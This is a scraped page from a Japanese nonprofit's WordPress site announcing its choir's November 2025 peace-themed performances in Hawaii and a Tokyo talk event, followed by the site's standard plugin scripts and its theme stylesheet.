<div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/one-drop-land-starts/" data-text="One Drop Land 発足！">Tweet</a></div>
<div class="wsbl_facebook_like">
<div id="fb-root"></div>
<p><fb:like href="https://onedrop.jp/one-drop-land-starts/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
<div class="wsbl_facebook_share">
<div id="fb-root"></div>
<p><fb:share-button href="https://onedrop.jp/one-drop-land-starts/" type="button_count" ></fb:share-button></div>
<div class="wsbl_line"><a href='http://line.me/R/msg/text/?One%20Drop%20Land%20%E7%99%BA%E8%B6%B3%EF%BC%81%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fone-drop-land-starts%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>
</div>
<p><br class='wp_social_bookmarking_light_clear' /></p>
            </li>
                        </ul>
         -->
    <h3>イベント情報</h3>
            <ul>
                            <li>
                    <a href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/">『Imagine Love&#x2728;グローバルミッション 2025 in ハワイ』</a>
                    (2025.11.13)
                    
<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-915eaadab36b9164c2d5dcd55c339280" style="font-style:normal;font-weight:800">ワンドロップ聖歌隊</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-292c1862f70515261dcd872eb99095c9" style="font-style:normal;font-weight:800">Imagine Love&#x2728;<br>グローバルミッション 2025 in ハワイ</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-b55b95c007bbd86bebeedb14a757f11d" style="font-style:normal;font-weight:800">『戦後を改め平和の年をかぞえる』</p>



<p>この度、ワンドロップ聖歌隊は日本から約50名のメンバーと、そしてハワイ現地のメンバーと共に Imagine Love現象を起こすべくハワイの地で歌ってまいります。</p>



<p style="font-style:normal;font-weight:800">【ハワイ現地日時】<br>◎11/14(金)時間現地調整<br>（日本時間　11/15(土)）<br>キラウエア火山にて女神ペレへ奉納合唱</p>



<p style="font-style:normal;font-weight:800">◎11/15(土) 10:30<br>（日本時間　11/16(日)5:30）<br>KONA COFFEE CULTURAL FESTIVAL HO’OLAULE’Aのステージにて</p>



<p style="font-style:normal;font-weight:800">◎11/16(日) 11:30<br>（日本時間　11/17(月)6:30）<br>パールハーバー（真珠湾）に係留　戦艦ミズーリ号の甲板にて</p>



<p>今年2025年は戦後80年の節目。<br>これは同時に日本の平和が80年間続いたことを意味しています。</p>



<p>Imagine Love…<br>戦後を数えるのではなく、平和を数えていきたい…</p>



<p>先人の真の想いに改めて気付き、一人一人が行動していくこと</p>



<p>そのような気付きの時間を今年は天意より与えていただいたように思います。</p>



<p>8月に開催された<br>『ひろしま かがり灯の祭典』を通して、</p>



<p>10月、11月に開催された<br>ダイキさんとの全国4箇所でのコラボ講演会を通して、</p>



<p>11月5日のゲストの方々との講演、『世界維新宣言』を通して、</p>



<p>そして、ハワイでの合唱の締めくくりは日本人にとってとても意味深い戦艦ミズーリ号の甲板の上で。</p>



<p>人間の本質に目覚める約束の時代（とき）がやってきました。</p>



<p>『地球は一つ、世界人類、和を以て貴しとなす』</p>



<p>どうか日本から、世界から、このハワイでのワンドロップ聖歌隊の合唱に心を寄せていただけますと嬉しく思います。</p>



<p>最後までお読みいただき有難うございます&#x263a;&#xfe0f;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="808" height="606" src="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg" alt="" class="wp-image-11801" srcset="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg 808w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-300x225.jpg 300w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-768x576.jpg 768w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-72x54.jpg 72w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></figure>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" data-text="Imagine Love&#x2728;グローバルミッション 2025 in ハワイ">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Imagine%20Love%26%23x2728%3B%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%202025%20in%20%E3%83%8F%E3%83%AF%E3%82%A4%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fimagine-love-global-mission-in-hawaii%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                            <li>
                    <a href="https://onedrop.jp/20251105-world-reformation/">『&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;』</a>
                    (2025.10.18)
                    
<p class="has-bright-red-color has-text-color has-link-color has-medium-font-size wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac"><strong>主催：Alpha Omega 生命科学総合研究所（所長　清水 浦安）</strong></p>



<h2 class="wp-block-heading">&#x1f30f;世界維新宣言&#x1f30e;</h2>



<p>この度、11/5(水)14:00～「大人のれいいくのがっこう Special 世界維新の時代がやってきた」を開催させていただく運びとなりました。<br />平日のお忙しい時間帯ではございますが、ぜひご参加いただけますと大変嬉しく思います。</p>



<p>【会場】日比谷図書文化館日比谷コンベンションホール（大ホール）<br />【住所】〒100-0012 東京都千代田区日比谷公園1-4</p>



<p>今回のイベントは、フランスからジュリアン・シャムルワさんが来日されることがきっかけで「清水さん、愛宕さん、お茶でもしましょう」という連絡から、イベントを開催する運びとなりました。</p>



 <a href="https://onedrop.jp/20251105-world-reformation/#more-11679" class="more-link">（続きを読む&#8230;）</a><div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/20251105-world-reformation/" data-text="&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/20251105-world-reformation/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/20251105-world-reformation/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%26%23x1f30f%3B2025%E5%B9%B411%E6%9C%885%E6%97%A5%20%E4%B8%96%E7%95%8C%E7%B6%AD%E6%96%B0%E5%AE%A3%E8%A8%80%26%23x1f30e%3B%0D%0Ahttps%3A%2F%2Fonedrop.jp%2F20251105-world-reformation%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                    </ul>
    
    <!-- <h3>Facebookより</h3>
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>

        <div class="fb-page" data-href="https://www.facebook.com/shinsei.fukko/" data-tabs="timeline" data-width="" data-height="800" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shinsei.fukko/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shinsei.fukko/">NPO法人 ワンドロップ・プロジェクト</a></blockquote></div> -->
</aside>

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>		</nav><!-- .main-navigation -->
	
	
	<div class="site-info">
		<!-- 				<span class="site-title"><a href="https://onedrop.jp/" rel="home">ワンドロップ・プロジェクト</a></span>
				<a href="https://ja.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a> -->
		<p>
			<a href="https://onedrop.jp/login_41877" style="text-decoration: none;">&copy;</a>Copyright 2026 <a href="https://onedrop.jp">ワンドロップ・プロジェクト</a> All Rights Reserved.<br>
			<a href="https://onedrop.jp//tokushoho/">特定商取引法に基づく表記 /</a>
			<a class="privacy-policy-link" href="https://onedrop.jp/privacy-policy/" rel="privacy-policy">プライバシーポリシー</a><span role="separator" aria-hidden="true"></span>		</p>
	</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
	$(document).ready(function() {
		$("#text-2").css("display", "none");
		
		$(".article div, .close").css("display", "none");
		$(".continue").click(function(event) {
			$(this).prev().slideDown(1000);
			$(this).css("display", "none");
			$(this).next().css("display", "block");
		});
		$(".close").click(function(event) {
			$(this).prev().prev().slideUp(1000);
			$(this).prev().css("display", "block");
			$(this).css("display", "none");
		});
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onedrop\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    var enabled_use_paypal  = event.detail.apiResponse.enabled_use_paypal;
                    if(enabled_use_paypal == "on"){
                        var paypal_form = event.detail.apiResponse.paypal_form;
                        jQuery('body').append(paypal_form);
                        setTimeout(function() {
                            jQuery( "#cf7costcaloc_paypal" ).submit();
                        }, 2000);
                    }
                }, false );

            </script>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<style id='core-block-supports-inline-css'>
.wp-elements-915eaadab36b9164c2d5dcd55c339280 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-292c1862f70515261dcd872eb99095c9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-b55b95c007bbd86bebeedb14a757f11d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-red);}
</style>
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/onedrop.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="wpcf7-stripe-js-before">
var wpcf7_stripe = {
    "publishable_key": "pk_test_6YrG8JcPoaxGgUkI1Yu0FCFu00PxcApMFD"
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/index.js?ver=6.1.4" id="wpcf7-stripe-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le1DNYZAAAAAAc8_dUfHP379slZS5pORq3M4E8v', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/onedrop.jp\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/109.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://onedrop.jp/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/onedrop.jp\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/onedrop.jp\/request\/ca0d0cab9ca29092402c0814c5bec800\/","ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo1MzI7czo2OiJhdXRob3IiO3M6MTE6IndlYm1hc3RlcjAxIjt9.f9b6cc8da119e39b1295d53552a744a0","wp_rest_nonce":"4f45d33488"};
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/wp-admin/admin-ajax.php
body_size: -27
content:
277351.4f3531911344deb3ad1a15d10276c0cd

--- FILE ---
content_type: text/css
request_url: https://onedrop.jp/wp-content/themes/onedrop/style.css?ver=1.0.0
body_size: 3762
content:
@charset "UTF-8";
/*
 Theme Name: Twenty Sixteen Child
 Template: twentysixteen
 Version:      1.9
*/
@import url("https://fonts.googleapis.com/css2?family=Kosugi+Maru&family=M+PLUS+Rounded+1c:wght@700&display=swap");
.entry-content p a {
  box-shadow: 0 0 0 0 #ffffff;
}

.disabled {
  display: none;
}

/* 背景色（オレンジ） */
html {
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body,
button,
input,
select,
textarea {
  color: #1a1a1a;
  font-family: Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Meiryo UI", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

ul, ol {
  margin: 0 0 1.75em 0;
  list-style-type: none;
}

.widget {
  border-top: 1px solid #007acc;
}

/* 画像の周りの枠線 */
.flame {
  border: 1px solid #099fe4;
}

.site-main {
  padding-left: 1em;
  padding-right: 1em;
}
.site-main .front > h2 {
  background: linear-gradient(90deg, #099fe4, #FFF);
  padding-left: 0.3em;
}
.site-main .front > ul {
  list-style-type: none;
  margin-top: 2rem;
  margin: 1.75em 0 1.75em 0;
}
.site-main .front > h2.whatsnew {
  background: linear-gradient(90deg, #fd8fe5, #FFF);
}
.site-main .front > h2.whatsnew + ul li {
  margin-top: 0rem;
}
.site-main li {
  margin-top: 2rem;
}
.site-main li h3 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}
.site-main li > a {
  font-size: 1.2rem;
}
.site-main .entry-header, .site-main .entry-content {
  margin-right: 0;
  margin-left: 0;
}

.site-header {
  padding: 0.25em 3%;
}

.header-image { /*iframeをレスポンシブ対応にさせる*/
  position: relative;
  height: auto;
  overflow: hidden;
}

.header-image iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.header-image img {
  display: inline-block;
  margin: 1rem 0;
}

.site-title {
  font-size: 6.7vw;
}

img[src$="LINE1.png"] {
  width: 120px;
}

img[src$="facebook.png"],
img[src$="icon-1.png"],
img[src$="Twitter.png"] {
  width: 32px;
}

.site-description {
  margin: 0 0 0;
  background: rgba(255, 255, 255, 0.8);
}

.main-navigation ul {
  margin: 0 0 20px 0;
}

/* 検索窓余白 */
.search-form {
  width: 90%;
  margin: 7px 5px 5px 13px;
}

input[type=search] {
  padding: 0.24375em 0;
}

button.search-submit {
  background: #7c7c7c;
}

.search-submit:before {
  top: -5px;
}

/* 黄色い★ (未使用）*/
.mark {
  color: #007acc;
}

.added {
  font-size: medium;
}

/* 固定ページ（One Drop Land） 入会条件 */
.conditions {
  background: #00A0E8;
  border: 2px solid #F00;
  padding: 20px;
  color: #fff;
}

/* 記事内の画像の枠 */
.wp-block-image.img-frame img {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

/* 投稿内クラス */
/* 申込ボタン */
.appli-form-button {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* youtube埋め込みで幅を親に合わせる */
.movie-wrap {
  position: relative;
  padding-bottom: 56.25%; /*アスペクト比 16:9の場合の縦幅*/
  height: 0;
  overflow: hidden;
}
.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* リンクボタン */
.dn {
  font-size: 4vw;
  text-align: center;
}
.dn span {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* ページ内リンクへのボタン風デザイン */
.btn-inner a {
  display: block;
  width: 100%;
  background-color: #ff2fc7;
}

/* ContactForm7 実行ボタンのデザイン変更 */
input[type=submit].wpcf7-submit {
  background: #ff0000;
  font-size: xx-large;
}

/* サイドバー */
.sidebar.widget-area {
  /* サイドバーでは申込ボタンを出さない */
  /* 記事の下に余白をとる */
}
.sidebar.widget-area .dn {
  display: none;
}
.sidebar.widget-area > ul > li {
  padding-bottom: 40px;
}
.sidebar.widget-area > ul > li a:nth-child(1) {
  font-weight: bold;
  font-size: 1.2rem;
  line-height: 1.3rem;
}

.banner01 {
  display: inline-block;
  width: 100%;
  text-align: center;
  background-color: #e22658;
  border: 2px solid #e22658;
  font-size: 16px;
  color: #e22658;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
  position: relative;
}

.home .site-inner .parallax {
  height: 0;
  padding-top: 0; /* テーマのヘッダー画像を使う場合 */
  margin-bottom: 30px;
  background-position: top left;
  background-repeat: no-repeat;
  /*background-attachment: fixed;*/
  background-size: contain;
  margin: 0 4.5455% 4.5455%;
}
.home .site-inner .parallax.bg-01 {
  padding-left: 4.5455%;
}
.home .site-inner .parallax.bg-02 {
  background-image: url(images/Flag2.jpg);
}
.home .site-inner .parallax.bg-03 {
  background-image: url(images/animal3.jpg);
}
.home .site-inner .parallax.bg-04 {
  background-image: url(images/animal4.jpg);
}

.front {
  background-color: #fff;
}

.home .site-branding .site-title a {
  background: rgba(255, 255, 255, 0.8);
}
.home .site-branding .site-title a br {
  display: block;
}
.home .main-navigation .primary-menu {
